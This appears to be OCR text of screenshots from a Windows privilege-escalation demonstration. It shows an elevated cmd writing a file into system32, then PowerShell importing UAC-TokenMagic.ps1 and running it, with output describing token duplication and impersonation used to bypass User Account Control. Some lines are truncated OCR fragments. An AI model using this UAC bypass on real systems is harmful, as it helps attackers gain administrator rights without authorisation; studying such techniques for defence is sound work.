 管理员: C:\windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows>type asas > c:\windows\system32\sss.txt
系统找不到指定的文件。
C:\Windows>echo asas > c:\windows\system32\sss.txt
C:\Windows>dir c:\windows\system32\sss.txt
驱动器 C 中的卷没有标签。
卷的序列号是 D022-7C4C
c:\windows\system32 的目录
2021/09/09  09:48                 7 sss.txt
1 个文件              7 字节
0 个目录 26,459,037,696 可用字节
C:\Windows>
powershell
C:\Users\cate4cafe\Desktop>powershell
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Users\cate4cafe\Desktop> Import-Module .\UAC-TokenMagic.ps1
PS C:\Users\cate4cafe\Desktop> UAC-TokenMagic -Binpath C:\windows\system32\cmd
xe
[*] Session is not elevated
[*] WUSA process created
[*] Opened process token
[*] Duplicated process token
[*] Initialized MedIL SID
[*] Lowered token mandatory IL
[*] Created restricted token
[*] Duplicated restricted token
[*] Successfully impersonated security context
[*] Magic..
PS C:\Users\cate4cafe\Desktop>